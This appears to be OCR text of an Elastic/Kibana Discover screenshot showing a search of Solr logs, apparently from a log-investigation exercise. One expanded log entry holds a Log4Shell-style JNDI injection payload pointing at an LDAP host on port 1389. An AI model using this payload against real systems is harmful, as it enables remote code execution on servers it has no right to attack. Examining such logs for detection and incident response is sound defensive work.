 elastic
Search Elastic
e
D
Discover
Options New Open Share Inspect Save
log.file.path : *solr*
KQL
Last 90 days
Show dates
Refresh
+ Add filter
filebeat-*
103 hits
Chart options
Search field names
Filter by type 0
Available fields 41
Popular
t host.hostname
t message
t process.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
50
40
30
20
10
0
2022-01-02 2022-01-09 2022-01-16 2022-01-23 2022-01-30 2022-02-06 2022-02-13 2022-02-20 2022-02-27 2022-03-06 2022-03-13 2022-03-20 2022-03-27
Dec 28, 2021 @ 00:00:00.000 - Mar 28, 2022 @ 21:06:40.582
t host.os.kernel 4.18.0-348.2.1.el8_5.x86_64
t host.os.name CentOS Linux
t host.os.platform centos
t host.os.type linux
t host.os.version 8
t input.type log
t log.file.path /var/solr/logs/solr.log
# log.offset 5,011
t message 2022-02-03 01:57:20.941 INFO (qtp1954406292-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${j
ndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0
1